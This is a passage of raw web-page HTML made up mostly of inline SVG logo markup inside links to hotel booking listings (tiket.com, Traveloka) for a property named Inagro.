M77.7,474.1v-0.5c-0.4-0.1-0.9-0.2-1.5-0.2c-1,0-1.5,0.4-1.5,1v0c0,0.6,0.6,1,1.3,1    C76.9,475.5,77.7,474.9,77.7,474.1z"></path>			<path d="M83.2,469H84l2.5,3.8l2.5-3.8h0.8v7h-0.8v-5.7l-2.5,3.7h0l-2.5-3.7v5.7h-0.8V469z"></path>			<path d="M91.3,474.5L91.3,474.5c0-1.1,0.9-1.7,2.2-1.7c0.7,0,1.1,0.1,1.6,0.2v-0.2c0-0.9-0.6-1.4-1.5-1.4c-0.6,0-1.1,0.1-1.6,0.4    l-0.2-0.6c0.6-0.3,1.1-0.4,1.9-0.4c0.7,0,1.3,0.2,1.7,0.6c0.4,0.4,0.5,0.9,0.5,1.5v3.2h-0.8v-0.8c-0.4,0.5-0.9,0.9-1.9,0.9    C92.3,476.1,91.3,475.6,91.3,474.5z M95.1,474.1v-0.5c-0.4-0.1-0.9-0.2-1.5-0.2c-1,0-1.5,0.4-1.5,1v0c0,0.6,0.6,1,1.3,1    C94.4,475.5,95.1,474.9,95.1,474.1z"></path>			<path d="M97.1,475.3l0.4-0.5c0.6,0.4,1.2,0.7,1.8,0.7c0.6,0,1.1-0.3,1.1-0.8v0c0-0.5-0.6-0.7-1.3-0.9c-0.8-0.2-1.7-0.5-1.7-1.5v0    c0-0.9,0.7-1.5,1.8-1.5c0.6,0,1.3,0.2,1.9,0.6l-0.4,0.6c-0.5-0.3-1-0.5-1.5-0.5c-0.6,0-1,0.3-1,0.8v0c0,0.5,0.6,0.7,1.3,0.9    c0.8,0.2,1.7,0.5,1.7,1.5v0c0,1-0.8,1.5-1.8,1.5C98.5,476.1,97.7,475.8,97.1,475.3z"></path>			<path d="M102.2,473.4L102.2,473.4c0-1.5,1.1-2.7,2.6-2.7c1,0,1.6,0.4,2.1,0.9l-0.5,0.5c-0.4-0.4-0.9-0.8-1.6-0.8    c-1,0-1.8,0.9-1.8,2v0c0,1.1,0.8,2,1.9,2c0.7,0,1.2-0.3,1.6-0.8l0.5,0.5c-0.5,0.6-1.1,1-2.1,1    C103.3,476.1,102.2,474.9,102.2,473.4z"></path>			<path d="M107.7,473.4L107.7,473.4c0-1.5,1.1-2.7,2.7-2.7c1.5,0,2.7,1.2,2.7,2.7v0c0,1.5-1.1,2.7-2.7,2.7    C108.9,476.1,107.7,474.9,107.7,473.4z M112.3,473.4L112.3,473.4c0-1.1-0.8-2-1.9-2c-1.1,0-1.9,0.9-1.9,2v0c0,1.1,0.8,2,1.9,2    C111.6,475.4,112.3,474.5,112.3,473.4z"></path>			<path d="M114.8,474.6v-3.1h-0.7v-0.7h0.7v-1.6h0.8v1.6h1.6v0.7h-1.6v3c0,0.6,0.3,0.9,0.9,0.9c0.3,0,0.5-0.1,0.7-0.2v0.7    c-0.3,0.1-0.6,0.2-0.9,0.2C115.4,476.1,114.8,475.7,114.8,474.6z"></path>		</g>		<g>			<path d="M428.8,469h3c0.9,0,1.5,0.3,2,0.7c0.3,0.3,0.5,0.8,0.5,1.4v0c0,1.2-0.8,1.8-1.9,2l2.1,2.9h-1l-2-2.7h-2v2.7h-0.8V469z     M431.7,472.6c1,0,1.8-0.5,1.8-1.4v0c0-0.9-0.7-1.4-1.8-1.4h-2.2v2.8H431.7z"></path>			<path d="M435.7,472.5L435.7,472.5c0-1.9,1.4-3.6,3.5-3.6c1.2,0,1.9,0.3,2.6,0.9l-0.5,0.6c-0.5-0.5-1.1-0.8-2.1-0.8    c-1.5,0-2.7,1.3-2.7,2.9v0c0,1.7,1.1,2.9,2.8,2.9c0.8,0,1.5-0.3,2-0.7V473h-2.1v-0.7h2.9v2.8c-0.7,0.6-1.6,1.1-2.8,1.1    C437,476.1,435.7,474.5,435.7,472.5z"></path>			<path d="M443.8,469h3c0.8,0,1.4,0.2,1.8,0.6c0.3,0.3,0.5,0.7,0.5,1.1v0c0,0.9-0.6,1.4-1.1,1.6c0.8,0.2,1.5,0.7,1.5,1.7v0    c0,1.2-1,1.9-2.5,1.9h-3.1V469z M446.7,472.1c1,0,1.6-0.4,1.6-1.2v0c0-0.7-0.5-1.1-1.5-1.1h-2.1v2.4H446.7z M446.9,475.3    c1.1,0,1.7-0.5,1.7-1.2v0c0-0.8-0.6-1.2-1.9-1.2h-2.2v2.5H446.9z"></path>			<path d="M457.5,468h0.7l-4.6,9.3h-0.7L457.5,468z"></path>			<path d="M461.9,475h0.9v1h-0.9V475z"></path>			<path d="M464,474.5L464,474.5c0-1.1,0.9-1.7,2.2-1.7c0.7,0,1.1,0.1,1.6,0.2v-0.2c0-0.9-0.6-1.4-1.5-1.4c-0.6,0-1.1,0.1-1.6,0.4    l-0.2-0.6c0.6-0.3,1.1-0.4,1.9-0.4c0.7,0,1.3,0.2,1.7,0.6c0.4,0.4,0.5,0.9,0.5,1.5v3.2h-0.8v-0.8c-0.4,0.5-0.9,0.9-1.9,0.9    C465,476.1,464,475.6,464,474.5z M467.8,474.1v-0.5c-0.4-0.1-0.9-0.2-1.5-0.2c-1,0-1.5,0.4-1.5,1v0c0,0.6,0.6,1,1.3,1    C467.1,475.5,467.8,474.9,467.8,474.1z"></path>			<path d="M470.2,468.9h0.9v0.8h-0.9V468.9z M470.3,470.8h0.8v5.2h-0.8V470.8z"></path>		</g>	</g></g><g id="Mascot">	<g>		<path id="XMLID_51_" class="st4" d="M360.4,105.1C354.6,49.3,307.3,5.9,250,6c-57.3,0.1-104.3,43.3-110.7,98.9l-1.2,12.8l34.5,2.1   l0.7-12.7c5.2-40.1,35.1-67,76.7-67.1c41.6-0.1,72.3,27.2,76.8,67.7l2.1,17.1l33.6-2.4L360.4,105.1z"></path>		<path class="st4" d="M347.7,177.7c-47.1,0.1-85.1,38.3-85,85.4c0.1,47,38.3,85.1,85.4,85c47-0.1,85.1-38.3,85-85.4   C433,215.7,394.8,177.6,347.7,177.7z M349.5,319.9c-31,3.2-58.7-19.4-61.8-50.4c-1.1-10.3,0.8-20.3,4.8-29.1   c5,9.5,15.4,15.5,26.8,14.3c14.9-1.5,25.8-14.8,24.3-29.8c-0.7-6.7-3.8-12.6-8.3-16.9c0.9-0.2,1.9-0.3,2.8-0.3   c31-3.2,58.7,19.4,61.8,50.3C403.1,289,380.5,316.7,349.5,319.9z"></path>		<path class="st4" d="M151.5,177.7c-47.1,0.1-85.1,38.3-85,85.4c0.1,47,38.3,85.1,85.4,85c47-0.1,85.1-38.3,85-85.4   C236.8,215.7,198.6,177.6,151.5,177.7z M161,320.2c-31.2,0.1-56.4-25.1-56.5-56.3c0-10.4,2.8-20.1,7.7-28.5   c4,9.9,13.8,16.9,25.2,16.9c15,0,27.1-12.2,27.1-27.2c0-6.8-2.5-12.9-6.6-17.6c0.9-0.1,1.9-0.1,2.8-0.1   c31.1-0.1,56.4,25.1,56.5,56.2C217.4,294.8,192.2,320.1,161,320.2z"></path>		<g>			<path class="st4" d="M215.2,370.1c1.3,1.9,2.9,3.9,4.6,6c12.2,14.9,25.7,25,30.6,25c0.1,0,0.2,0,0.3,0c0.2,0,0.5,0,0.7,0h0    c3.6,0,13.6-7.4,24.4-19.7c3-3.4,5.6-6.8,7.9-10c-12.3,7-26.8,14.2-33.5,14.2C243.6,385.6,228.1,377.5,215.2,370.1z"></path>			<path class="st4" d="M276.7,330.4c-10-7.1-21.5-8.6-26.3-8.9l-0.3,0c-0.1,0-0.1,0-0.3,0c-0.1,0-0.4,0-0.7,0    c-8,0.8-34.5,5.5-41,33.6c-0.1,0.6,0,1.6,0.4,2.9c15.6,9.4,35.9,20.5,41.7,20.5c6.9,0,28.2-11.9,40.5-19.4c1-2.5,1.5-4.6,1.4-6.1    c-1.7-6.2-4.4-11.3-7.6-15.3C281.8,335.4,279.2,333,276.7,330.4z"></path>			<path class="st4" d="M465.5,347.2L465.1,124c0-13.7-11.1-24.8-24.8-24.8c-25-0.1-50.6-0.1-75.5,1.3l-31,2.7    c-27.6,3.4-55.6,9.6-77.9,20.9c-4,2-8.6,2-12.5,0c-23.4-12.2-48.8-18.5-77.8-21.6l-31-2.3c-29.1-1.3-58.7-0.5-86.8-0.2    c-7.5,0.1-13.5,6.2-13.5,13.7l0.4,198.9l0.1,35.6l0,9.5l0.2,122.9c0,7.5,6.1,13.6,13.7,13.6l122.8-0.2l21.5,0l136.2-0.3    c75.1-0.1,136.4-61.7,136.3-136.8L465.5,347.2z M348.1,361c-15.3,0-29.7-3.4-42.6-9.6c0.2,1.6,0.2,3.4-0.1,5.2l-0.2,1.3l-1,0.9    c-0.6,0.5-3.6,2.5-7.9,5.2c-4.2,9.1-12,18.5-15.1,22.1c-3.2,3.7-19.7,22.1-29.6,22.1c0,0,0,0,0,0h0c-0.2,0-0.3,0-0.4,0    c-0.2,0-0.4,0-0.6,0c-10.8,0-28.3-18-36.1-27.5c-3.6-4.5-8.8-11.4-11.5-17.8c-2.8-1.7-5-3.1-6.3-3.9l-0.9-0.5l-0.8-1.7l0-0.7    c0-1.5,0.1-2.8,0.3-4l0-0.2c0.1-0.4,0.2-0.7,0.3-1.1c-13.1,6.6-28,10.3-43.7,10.3c-54.2,0.1-98.2-43.7-98.3-97.9    c-0.1-54.1,43.7-98.2,97.9-98.3c54.2-0.1,98.2,43.7,98.3,97.9c0,18.1-4.8,35.1-13.4,49.7c5-1.3,9.3-1.9,11.9-2.2    c1.3-0.1,1.9-0.1,2.4-0.1l0.1,0c2.7,0.1,6.9,0.6,11.9,1.7c-8.3-14.3-13-31-13.1-48.7c-0.1-54.1,43.7-98.2,97.9-98.3    c54.2-0.1,98.2,43.7,98.3,97.9C446.1,316.9,402.2,360.9,348.1,361z"></path>		</g>	</g></g></svg>
</a>
<a class="" href="https://www.tiket.com/hotel/indonesia/inagro-404001619425834981" >
	<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 500 500" style="enable-background:new 0 0 500 500;" xml:space="preserve"><style type="text/css">	.st0{display:none;}	.st1{display:inline;}	.st2{fill:#FFFFFF;}	.st3{fill:#404040;}	.st4{fill-rule:evenodd;clip-rule:evenodd;}</style><g id="Background" class="st0">	<g class="st1">		<rect class="st2" width="500" height="500"></rect>	</g>	<g id="Frame" class="st1">		<g>			<rect x="18" class="st3" width="1" height="500"></rect>		</g>		<g>			<rect y="18" class="st3" width="500" height="1"></rect>		</g>		<g>			<rect x="481" class="st3" width="1" height="500"></rect>		</g>		<g>			<rect y="482" class="st3" width="500" height="1"></rect>		</g>	</g>	<g id="Grid">	</g>	<g id="Text" class="st1">		<g>			<path d="M30.8,469.7h-2.3V469H34v0.7h-2.3v6.3h-0.8V469.7z"></path>			<path d="M33.7,473.4L33.7,473.4c0-1.5,1.1-2.7,2.7-2.7c1.5,0,2.7,1.2,2.7,2.7v0c0,1.5-1.1,2.7-2.7,2.7    C34.9,476.1,33.7,474.9,33.7,473.4z M38.3,473.4L38.3,473.4c0-1.1-0.8-2-1.9-2c-1.1,0-1.9,0.9-1.9,2v0c0,1.1,0.8,2,1.9,2    C37.6,475.4,38.3,474.5,38.3,473.4z"></path>			<path d="M40.5,468.7h0.8v5l2.8-2.9h1l-2.2,2.2l2.2,2.9h-0.9l-1.8-2.4l-1,1.1v1.3h-0.8V468.7z"></path>			<path d="M45.6,473.4L45.6,473.4c0-1.5,1.1-2.7,2.7-2.7c1.5,0,2.7,1.2,2.7,2.7v0c0,1.5-1.1,2.7-2.7,2.7    C46.8,476.1,45.6,474.9,45.6,473.4z M50.2,473.4L50.2,473.4c0-1.1-0.8-2-1.9-2c-1.1,0-1.9,0.9-1.9,2v0c0,1.1,0.8,2,1.9,2    C49.5,475.4,50.2,474.5,50.2,473.4z"></path>			<path d="M52.4,470.8h0.8v1c0.4-0.6,1-1.1,2-1.1c1.2,0,2.5,1,2.5,2.7v0c0,1.7-1.2,2.7-2.5,2.7c-1,0-1.6-0.5-2-1.1v2.6h-0.8V470.8z     M56.9,473.4L56.9,473.4c0-1.2-0.8-2-1.8-2c-1,0-1.9,0.8-1.9,2v0c0,1.2,0.9,2,1.9,2C56,475.4,56.9,474.7,56.9,473.4z"></path>			<path d="M61.3,475.5c0.7,0,1.2-0.3,1.6-0.7l0.5,0.4c-0.5,0.6-1.1,1-2.1,1c-1.4,0-2.6-1.1-2.6-2.7c0-1.5,1-2.7,2.5-2.7    c1.5,0,2.4,1.2,2.4,2.7c0,0.1,0,0.2,0,0.3h-4.1C59.6,474.8,60.4,475.5,61.3,475.5z M62.9,473.1c-0.1-0.9-0.6-1.7-1.6-1.7    c-0.9,0-1.6,0.7-1.7,1.7H62.9z"></path>			<path d="M64.7,473.4L64.7,473.4c0-1.7,1.2-2.7,2.5-2.7c1,0,1.6,0.5,2,1.1v-3.1h0.8v7.3h-0.8v-1c-0.4,0.6-1,1.1-2,1.1    C65.9,476.1,64.7,475.1,64.7,473.4z M69.2,473.4L69.2,473.4c0-1.2-0.9-2-1.9-2c-1,0-1.8,0.7-1.8,2v0c0,1.2,0.8,2,1.8,2    C68.3,475.4,69.2,474.6,69.2,473.4z"></path>			<path d="M71.6,468.9h0.9v0.8h-0.9V468.9z M71.7,470.8h0.8v5.2h-0.8V470.8z"></path>			<path d="M73.9,474.5L73.9,474.5c0-1.1,0.9-1.7,2.2-1.7c0.7,0,1.1,0.1,1.6,0.2v-0.2c0-0.9-0.6-1.4-1.5-1.4c-0.6,0-1.1,0.1-1.6,0.4    l-0.2-0.6c0.6-0.3,1.1-0.4,1.9-0.4c0.7,0,1.3,0.2,1.7,0.6c0.4,0.4,0.5,0.9,0.5,1.5v3.2h-0.8v-0.8c-0.4,0.5-0.9,0.9-1.9,0.9    C74.8,476.1,73.9,475.6,73.9,474.5z M77.7,474.1v-0.5c-0.4-0.1-0.9-0.2-1.5-0.2c-1,0-1.5,0.4-1.5,1v0c0,0.6,0.6,1,1.3,1    C76.9,475.5,77.7,474.9,77.7,474.1z"></path>			<path d="M83.2,469H84l2.5,3.8l2.5-3.8h0.8v7h-0.8v-5.7l-2.5,3.7h0l-2.5-3.7v5.7h-0.8V469z"></path>			<path d="M91.3,474.5L91.3,474.5c0-1.1,0.9-1.7,2.2-1.7c0.7,0,1.1,0.1,1.6,0.2v-0.2c0-0.9-0.6-1.4-1.5-1.4c-0.6,0-1.1,0.1-1.6,0.4    l-0.2-0.6c0.6-0.3,1.1-0.4,1.9-0.4c0.7,0,1.3,0.2,1.7,0.6c0.4,0.4,0.5,0.9,0.5,1.5v3.2h-0.8v-0.8c-0.4,0.5-0.9,0.9-1.9,0.9    C92.3,476.1,91.3,475.6,91.3,474.5z M95.1,474.1v-0.5c-0.4-0.1-0.9-0.2-1.5-0.2c-1,0-1.5,0.4-1.5,1v0c0,0.6,0.6,1,1.3,1    C94.4,475.5,95.1,474.9,95.1,474.1z"></path>			<path d="M97.1,475.3l0.4-0.5c0.6,0.4,1.2,0.7,1.8,0.7c0.6,0,1.1-0.3,1.1-0.8v0c0-0.5-0.6-0.7-1.3-0.9c-0.8-0.2-1.7-0.5-1.7-1.5v0    c0-0.9,0.7-1.5,1.8-1.5c0.6,0,1.3,0.2,1.9,0.6l-0.4,0.6c-0.5-0.3-1-0.5-1.5-0.5c-0.6,0-1,0.3-1,0.8v0c0,0.5,0.6,0.7,1.3,0.9    c0.8,0.2,1.7,0.5,1.7,1.5v0c0,1-0.8,1.5-1.8,1.5C98.5,476.1,97.7,475.8,97.1,475.3z"></path>			<path d="M102.2,473.4L102.2,473.4c0-1.5,1.1-2.7,2.6-2.7c1,0,1.6,0.4,2.1,0.9l-0.5,0.5c-0.4-0.4-0.9-0.8-1.6-0.8    c-1,0-1.8,0.9-1.8,2v0c0,1.1,0.8,2,1.9,2c0.7,0,1.2-0.3,1.6-0.8l0.5,0.5c-0.5,0.6-1.1,1-2.1,1    C103.3,476.1,102.2,474.9,102.2,473.4z"></path>			<path d="M107.7,473.4L107.7,473.4c0-1.5,1.1-2.7,2.7-2.7c1.5,0,2.7,1.2,2.7,2.7v0c0,1.5-1.1,2.7-2.7,2.7    C108.9,476.1,107.7,474.9,107.7,473.4z M112.3,473.4L112.3,473.4c0-1.1-0.8-2-1.9-2c-1.1,0-1.9,0.9-1.9,2v0c0,1.1,0.8,2,1.9,2    C111.6,475.4,112.3,474.5,112.3,473.4z"></path>			<path d="M114.8,474.6v-3.1h-0.7v-0.7h0.7v-1.6h0.8v1.6h1.6v0.7h-1.6v3c0,0.6,0.3,0.9,0.9,0.9c0.3,0,0.5-0.1,0.7-0.2v0.7    c-0.3,0.1-0.6,0.2-0.9,0.2C115.4,476.1,114.8,475.7,114.8,474.6z"></path>		</g>		<g>			<path d="M428.8,469h3c0.9,0,1.5,0.3,2,0.7c0.3,0.3,0.5,0.8,0.5,1.4v0c0,1.2-0.8,1.8-1.9,2l2.1,2.9h-1l-2-2.7h-2v2.7h-0.8V469z     M431.7,472.6c1,0,1.8-0.5,1.8-1.4v0c0-0.9-0.7-1.4-1.8-1.4h-2.2v2.8H431.7z"></path>			<path d="M435.7,472.5L435.7,472.5c0-1.9,1.4-3.6,3.5-3.6c1.2,0,1.9,0.3,2.6,0.9l-0.5,0.6c-0.5-0.5-1.1-0.8-2.1-0.8    c-1.5,0-2.7,1.3-2.7,2.9v0c0,1.7,1.1,2.9,2.8,2.9c0.8,0,1.5-0.3,2-0.7V473h-2.1v-0.7h2.9v2.8c-0.7,0.6-1.6,1.1-2.8,1.1    C437,476.1,435.7,474.5,435.7,472.5z"></path>			<path d="M443.8,469h3c0.8,0,1.4,0.2,1.8,0.6c0.3,0.3,0.5,0.7,0.5,1.1v0c0,0.9-0.6,1.4-1.1,1.6c0.8,0.2,1.5,0.7,1.5,1.7v0    c0,1.2-1,1.9-2.5,1.9h-3.1V469z M446.7,472.1c1,0,1.6-0.4,1.6-1.2v0c0-0.7-0.5-1.1-1.5-1.1h-2.1v2.4H446.7z M446.9,475.3    c1.1,0,1.7-0.5,1.7-1.2v0c0-0.8-0.6-1.2-1.9-1.2h-2.2v2.5H446.9z"></path>			<path d="M457.5,468h0.7l-4.6,9.3h-0.7L457.5,468z"></path>			<path d="M461.9,475h0.9v1h-0.9V475z"></path>			<path d="M464,474.5L464,474.5c0-1.1,0.9-1.7,2.2-1.7c0.7,0,1.1,0.1,1.6,0.2v-0.2c0-0.9-0.6-1.4-1.5-1.4c-0.6,0-1.1,0.1-1.6,0.4    l-0.2-0.6c0.6-0.3,1.1-0.4,1.9-0.4c0.7,0,1.3,0.2,1.7,0.6c0.4,0.4,0.5,0.9,0.5,1.5v3.2h-0.8v-0.8c-0.4,0.5-0.9,0.9-1.9,0.9    C465,476.1,464,475.6,464,474.5z M467.8,474.1v-0.5c-0.4-0.1-0.9-0.2-1.5-0.2c-1,0-1.5,0.4-1.5,1v0c0,0.6,0.6,1,1.3,1    C467.1,475.5,467.8,474.9,467.8,474.1z"></path>			<path d="M470.2,468.9h0.9v0.8h-0.9V468.9z M470.3,470.8h0.8v5.2h-0.8V470.8z"></path>		</g>	</g></g><g id="Mascot">	<g>		<path class="st4" d="M98.6,467.6c-2.5-2.3-5.9-3.7-9.5-3.7h-4.9c-3.5,0-8.7-4.7-8.7-8.6v-21v-13.3v-26.1H87c7.7,0,14-6.3,14-14   l0,0c0-7.7-6.3-14-14-14H75.5v-19.1c0-8.7-7.1-15.9-15.9-15.9c-8.7,0-15.9,7.1-15.9,15.9v19.1h-8c-7.7,0-14,6.3-14,14l0,0   c0,7.7,6.3,14,14,14h8c0,23.4,0,45.3,0,68.7c-0.2,5,2,10,2,10c3.5,9.1,11.5,15.9,21.2,17.9c1.9,0.4,3.8,0.6,5.8,0.6h16.2   c7.7,0,14.1-6.3,14.1-14.1c0-2.8-0.8-5.4-2.3-7.6C100.2,469.3,99.5,468.4,98.6,467.6z M372.4,435.3h-61.1   c12.8,43,49,28.2,63.4,21.8c5.2-2.3,17,3.5,15.6,13.3c-1.4,9.8-14.1,14.1-14.1,14.1s-16.1,6.6-35.6,5.9c-35.6-1.4-60.9-28.9-62-65   c1.1-36.1,28.5-65,62.1-65c52.3,0,81.8,74.9,46.4,74.9H372.4L372.4,435.3z M372.4,413.5c-2.7-15.6-15.5-28.2-30.5-28.2   c-15.1,0-28,12.2-30.5,28.2H372.4L372.4,413.5z M473.6,467.6c-2.5-2.3-5.9-3.7-9.5-3.7h-4.9c-3.5,0-8.7-4.7-8.7-8.6v-21v-13.3   v-26.1H462c7.7,0,14-6.3,14-14l0,0c0-7.7-6.3-14-14-14h-11.5v-19.1c0-8.7-7.1-15.9-15.9-15.9c-8.7,0-15.9,7.1-15.9,15.9v19.1h-8   c-7.7,0-14,6.3-14,14l0,0c0,7.7,6.3,14,14,14h8c0,23.4,0,45.3,0,68.7c-0.2,5,2,10,2,10c3.5,9.1,11.5,15.9,21.2,17.9   c1.9,0.4,3.8,0.6,5.8,0.6h16.2c7.7,0,14.1-6.3,14.1-14.1c0-2.8-0.8-5.4-2.3-7.6C475.2,469.3,474.5,468.4,473.6,467.6L473.6,467.6z    M171,378.5V474c0,8.7,7.1,15.9,15.9,15.9c8.7,0,15.9-7.1,15.9-15.9v-10.5V458l14.2-16.3l2.1,3l28,38.5c5,6.8,14.6,8.4,21.5,3.4   c6.8-5,8.4-14.6,3.4-21.5l-32.1-44.2l28.7-33c5.1-5.9,4.5-14.9-1.4-20.1c-5.9-5.1-14.9-4.5-20.1,1.4l-24.4,28.1l-19.9,22.8v-50.2   v-36.6c0-8.7-7.1-15.9-15.9-15.9c-8.7,0-15.8,7.1-15.9,15.8c0,0,0,0,0,0L171,378.5L171,378.5z M132.2,361.4L132.2,361.4   c8.7,0,15.9,7.1,15.9,15.9v94.2c0,8.7-7.1,15.9-15.9,15.9l0,0c-8.7,0-15.9-7.1-15.9-15.9v-94.2   C116.4,368.5,123.5,361.4,132.2,361.4L132.2,361.4z"></path>		<path class="st4" d="M258.9,8C340,8,405.7,73.7,405.7,154.8c0,81.1-65.7,146.8-146.8,146.8c-81.1,0-146.8-65.7-146.8-146.8   C112.2,73.7,177.9,8,258.9,8z"></path>	</g></g></svg>
</a>
<a class="" href="https://www.traveloka.com/en-id/hotel/indonesia/inagro-9000001109840?" >
	<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 500 500" style="enable-background:new 0 0 500 500;" xml:space="preserve"><style type="text/css">	.st0{display:none;}	.st1{display:inline;}	.st2{fill:#FFFFFF;}	.st3{fill:#404040;}	.st4{fill-rule:evenodd;clip-rule:evenodd;}</style><g id="Background" class="st0">	<g class="st1">		<rect y="0" class="st2" width="500" height="500"></rect>	</g>	<g id="Frame" class="st1">		<g>			<rect x="18" y="0" class="st3" width="1" height="500"></rect>		</g>		<g>			<rect y="18" class="st3" width="500" height="1"></rect>		</g>		<g>			<rect x="481" y="0" class="st3" width="1" height="500"></rect>		</g>		<g>			<rect y="482" class="st3" width="500" height="1"></rect>		</g>	</g>	<g id="Grid" class="st1">	</g>	<g id="Text" class="st1">		<g>			<path d="M30.8,469.7h-2.3V469H34v0.7h-2.3v6.3h-0.8v-6.3H30.8z"></path>			<path d="M33.7,473.4L33.7,473.4c0-1.5,1.1-2.7,2.7-2.7c1.5,0,2.7,1.2,2.7,2.7l0,0c0,1.5-1.1,2.7-2.7,2.7    C34.9,476.1,33.7,474.9,33.7,473.4z M38.3,473.4L38.3,473.4c0-1.1-0.8-2-1.9-2c-1.1,0-1.9,0.9-1.9,2l0,0c0,1.1,0.8,2,1.9,2    C37.6,475.4,38.3,474.5,38.3,473.4z"></path>			<path d="M40.5,468.7h0.8v5l2.8-2.9h1l-2.2,2.2l2.2,2.9h-0.9l-1.8-2.4l-1,1.1v1.3h-0.8L40.5,468.7L40.5,468.7z"></path>			<path d="M45.6,473.4L45.6,473.4c0-1.5,1.1-2.7,2.7-2.7c1.5,0,2.7,1.2,2.7,2.7l0,0c0,1.5-1.1,2.7-2.7,2.7    C46.8,476.1,45.6,474.9,45.6,473.4z M50.2,473.4L50.2,473.4c0-1.1-0.8-2-1.9-2c-1.1,0-1.9,0.9-1.9,2l0,0c0,1.1,0.8,2,1.9,2    C49.5,475.4,50.2,474.5,50.2,473.4z"></path>			<path d="M52.4,470.8h0.8v1c0.4-0.6,1-1.1,2-1.1c1.2,0,2.5,1,2.5,2.7l0,0c0,1.7-1.2,2.7-2.5,2.7c-1,0-1.6-0.5-2-1.1v2.6h-0.8    V470.8z M56.9,473.4L56.9,473.4c0-1.2-0.8-2-1.8-2s-1.9,0.8-1.9,2l0,0c0,1.2,0.9,2,1.9,2C56,475.4,56.9,474.7,56.9,473.4z"></path>			<path d="M61.3,475.5c0.7,0,1.2-0.3,1.6-0.7l0.5,0.4c-0.5,0.6-1.1,1-2.1,1c-1.4,0-2.6-1.1-2.6-2.7c0-1.5,1-2.7,2.5-2.7    s2.4,1.2,2.4,2.7c0,0.1,0,0.2,0,0.3h-4.1C59.6,474.8,60.4,475.5,61.3,475.5z M62.9,473.1c-0.1-0.9-0.6-1.7-1.6-1.7    c-0.9,0-1.6,0.7-1.7,1.7H62.9z"></path>			<path d="M64.7,473.4L64.7,473.4c0-1.7,1.2-2.7,2.5-2.7c1,0,1.6,0.5,2,1.1v-3.1H70v7.3h-0.8v-1c-0.4,0.6-1,1.1-2,1.1    C65.9,476.1,64.7,475.1,64.7,473.4z M69.2,473.4L69.2,473.4c0-1.2-0.9-2-1.9-2s-1.8,0.7-1.8,2l0,0c0,1.2,0.8,2,1.8,2    C68.3,475.4,69.2,474.6,69.2,473.4z"></path>			<path d="M71.6,468.9h0.9v0.8h-0.9V468.9z M71.7,470.8h0.8v5.2h-0.8V470.8z"></path>			<path d="M73.9,474.5L73.9,474.5c0-1.1,0.9-1.7,2.2-1.7c0.7,0,1.1,0.1,1.6,0.2v-0.2c0-0.9-0.6-1.4-1.5-1.4c-0.6,0-1.1,0.1-1.6,0.4    l-0.2-0.6c0.6-0.3,1.1-0.4,1.9-0.4c0.7,0,1.3,0.2,1.7,0.6c0.4,0.4,0.5,0.9,0.5,1.5v3.2h-0.8v-0.8c-0.4,0.5-0.9,0.9-1.9,0.9    C74.8,476.1,73.9,475.6,73.9,474.5z M77.7,474.1v-0.5c-0.4-0.1-0.9-0.2-1.5-0.2c-1,0-1.5,0.4-1.5,1l0,0c0,0.6,0.6,1,1.3,1    C76.9,475.5,77.7,474.9,77.7,474.1z"></path>			<path d="M83.2,469H84l2.5,3.8L89,469h0.8v7H89v-5.7l-2.5,3.7l0,0l-2.5-3.7v5.7h-0.8V469z"></path>			<path d="M91.3,474.5L91.3,474.5c0-1.1,0.9-1.7,2.2-1.7c0.7,0,1.1,0.1,1.6,0.2v-0.2c0-0.9-0.6-1.4-1.5-1.4c-0.6,0-1.1,0.1-1.6,0.4    l-0.2-0.6c0.6-0.3,1.1-0.4,1.9-0.4c0.7,0,1.3,0.2,1.7,0.6c0.4,0.4,0.5,0.9,0.5,1.5v3.2h-0.8v-0.8c-0.4,0.5-0.9,0.9-1.9,0.9    C92.3,476.1,91.3,475.6,91.3,474.5z M95.1,474.1v-0.5c-0.4-0.1-0.9-0.2-1.5-0.2c-1,0-1.5,0.4-1.5,1l0,0c0,0.6,0.6,1,1.3,1    C94.4,475.5,95.1,474.9,95.1,474.1z"></path>			<path d="M97.1,475.3l0.4-0.5c0.6,0.4,1.2,0.7,1.8,0.7c0.6,0,1.1-0.3,1.1-0.8l0,0c0-0.5-0.6-0.7-1.3-0.9c-0.8-0.2-1.7-0.5-1.7-1.5    l0,0c0-0.9,0.7-1.5,1.8-1.5c0.6,0,1.3,0.2,1.9,0.6l-0.4,0.6c-0.5-0.3-1-0.5-1.5-0.5c-0.6,0-1,0.3-1,0.8l0,0    c0,0.5,0.6,0.7,1.3,0.9c0.8,0.2,1.7,0.5,1.7,1.5l0,0c0,1-0.8,1.5-1.8,1.5C98.5,476.1,97.7,475.8,97.1,475.3z"></path>			<path d="M102.2,473.4L102.2,473.4c0-1.5,1.1-2.7,2.6-2.7c1,0,1.6,0.4,2.1,0.9l-0.5,0.5c-0.4-0.4-0.9-0.8-1.6-0.8    c-1,0-1.8,0.9-1.8,2l0,0c0,1.1,0.8,2,1.9,2c0.7,0,1.2-0.3,1.6-0.8l0.5,0.5c-0.5,0.6-1.1,1-2.1,1    C103.3,476.1,102.2,474.9,102.2,473.4z"></path>			<path d="M107.7,473.4L107.7,473.4c0-1.5,1.1-2.7,2.7-2.7c1.5,0,2.7,1.2,2.7,2.7l0,0c0,1.5-1.1,2.7-2.7,2.7    C108.9,476.1,107.7,474.9,107.7,473.4z M112.3,473.4L112.3,473.4c0-1.1-0.8-2-1.9-2s-1.9,0.9-1.9,2l0,0c0,1.1,0.8,2,1.9,2    C111.6,475.4,112.3,474.5,112.3,473.4z"></path>			<path d="M114.8,474.6v-3.1h-0.7v-0.7h0.7v-1.6h0.8v1.6h1.6v0.7h-1.6v3c0,0.6,0.3,0.9,0.9,0.9c0.3,0,0.5-0.1,0.7-0.2v0.7    c-0.3,0.1-0.6,0.2-0.9,0.2C115.4,476.1,114.8,475.7,114.8,474.6z"></path>		</g>		<g>			<path d="M428.8,469h3c0.9,0,1.5,0.3,2,0.7c0.3,0.3,0.5,0.8,0.5,1.4l0,0c0,1.2-0.8,1.8-1.9,2l2.1,2.9h-1l-2-2.7h-2v2.7h-0.8    L428.8,469L428.8,469z M431.7,472.6c1,0,1.8-0.5,1.8-1.4l0,0c0-0.9-0.7-1.4-1.8-1.4h-2.2v2.8H431.7z"></path>			<path 